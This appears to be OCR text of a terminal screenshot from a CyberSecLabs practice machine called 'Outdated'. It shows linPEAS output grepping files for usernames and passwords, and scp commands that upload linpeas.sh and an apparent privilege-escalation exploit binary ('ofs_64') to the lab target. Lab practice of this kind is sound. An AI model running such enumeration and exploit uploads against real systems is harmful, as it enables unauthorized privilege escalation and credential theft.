 Applications Places Terminator Jul 4 15:35:19 1
daniel@outdated: ~
Misc General Servers
daniel@outdated: ~ 146x17
/etc/vmware-tools/messages/zh_CN/VGAuthCli.vmsg:cmdline.summary.username = "用户名"
/etc/vmware-tools/messages/zh_CN/VGAuthCli.vmsg:listmapped.username = "用户名"
/etc/vmware-tools/messages/zh_CN/VGAuthCli.vmsg:listoptions.username = "要对其证书存储进行查询的用户"
/etc/vmware-tools/messages/zh_CN/VGAuthCli.vmsg:removeoptions.username = "要从以下位置移除其证书存储的用户"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:addoptions.username = "正將其憑證存放區新增至以下項目的使用者"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:cmdline.summary.username = "使用者名稱"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:listmapped.username = "使用者名稱"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:listoptions.username = "正在查詢其憑證存放區的使用者"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:removeoptions.username = "正從以下項目移除其憑證存放區的使用者"
/home/daniel/linpeas.sh:    for f in $tomcat; do grep "username=" "$f" 2>/dev/null | grep "password=" | sed "s,.*,${C}[1;31m&${C}[0m,"; done
[+] Searching specific hashes inside files - less false positives (limit 70)
daniel@outdated:~$
daniel@outdated:~$ ls
access.txt  linpeas.sh  ofs_64
daniel@outdated:~$ chmod _x
root@kali: ~/Documents/Learn/CyberSecLabs/Outdated 126x14
images  linpeas.sh  README.md
root@kali:/opt/privilege-escalation-awesome-scripts-suite/linPEAS# scp -i ~/Documents/Learn/CyberSecLabs/Outdated/id_rsa linpe
as.sh daniel@172.31.1.22:
load pubkey "/root/Documents/Learn/CyberSecLabs/Outdated/id_rsa": invalid format
linpeas.sh 100% 223KB 303.1KB/s 00:00
root@kali:/opt/privilege-escalation-awesome-scripts-suite/linPEAS# cd /root/Documents/Learn/CyberSecLabs/Outdated/
root@kali:~/Documents/Learn/CyberSecLabs/Outdated# scp -i ~/Documents/Learn/CyberSecLabs/Outdated/id_rsa  daniel@172.31.1.22:
::1: ff02::1: fromServer/ ip6-allnodes: ip6-localhost: kali: ofs_64
commands/ ff02::2: id_rsa ip6-allrouters: ip6-loopback: localhost:
root@kali:~/Documents/Learn/CyberSecLabs/Outdated# scp -i ~/Documents/Learn/CyberSecLabs/Outdated/id_rsa ofs_64 daniel@172.31.
1.22:
load pubkey "/root/Documents/Learn/CyberSecLabs/Outdated/id_rsa": invalid format
ofs_64 100% 866KB 515.4KB/s 00:01
root@kali:~/Documents/Learn/CyberSecLabs/Outdated#